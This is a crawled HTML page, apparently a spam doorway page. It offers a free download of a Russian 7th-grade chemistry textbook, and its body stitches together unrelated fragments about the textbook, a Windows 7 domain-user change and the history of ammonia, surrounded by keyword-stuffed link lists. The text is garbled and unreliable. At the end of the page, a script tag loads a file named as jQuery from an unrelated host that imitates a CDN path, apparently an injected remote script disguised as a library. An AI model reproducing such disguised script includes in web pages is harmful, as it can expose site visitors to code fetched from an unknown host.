

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-skachat-uchebnik-himiya-7-klass-shimanovich.html
body_size: 2155
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать учебник химия 7 класс шиманович - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать учебник химия 7 класс шиманович</h2>
                            </header>
                            <p>Химия - данный книгу (пособие) можно бесплатно скачать в формате pdf, а также читать онлайн. Windows 7: convert domain user to local user. I decided to stop using Active Directory, and I wanted to retain the profile data, settings on each machine. История. Аммиак был впервые выделен в чистом виде Дж. Пристли в 1774 году, который назвал его. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-struktura-upravleniya-oao-rzhd-shema-2014.html">Структура управления оао ржд схема 2014</a></li>
                                <li><a href="jrh-burevestnik-raspisanie-filmov.html">Буревестник расписание фильмов</a></li>
                                <li><a href="jrh-nikita-mashina-minus-bez-bek-vokala.html">Никита машина минус без бэк вокала</a></li>
                                <li><a href="jrh-tekst-pesni-garune-bacvel.html">Текст песни гаруне бацвел</a></li>
                                <li><a href="jrh-skachat-pesnyu-barmaley-naydi-sebe-druzey.html">Скачать песню бармалей найди себе друзей</a></li>
                                <li><a href="jrh-pixma-mp150-drayver-dlya-skanera.html">Pixma mp150 драйвер для сканера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Химия скачать бесплатно.</li>
<li>Аммиак — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-minusovka-vodevil.html">Минусовка водевиль</a></li>
                                            <li><a href="jrh-skachat-maynkraft-besplatno-s-oruzhiem-onlayn-besplatno.html">Скачать майнкрафт бесплатно с оружием онлайн бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-50-dney-do-moego-samoub-skachat.html">50 дней до моего самоуб скачать</a></li>
                                            <li><a href="jrh-pop-piksiki-skachat-vse-serii.html">Поп пиксики скачать все серии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-ets-2-mod-na-korobku-peredach.html">Ets 2 мод на коробку передач</a></li>
                                            <li><a href="jrh-skachat-vindovs-8-yutub.html">Скачать виндовс 8 ютуб</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-vidy-npa-shema.html">Виды нпа схема</a></li>
                                            <li><a href="jrh-vstrechnoe-zayavlenie-v-policiyu-obrazec.html">Встречное заявление в полицию образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
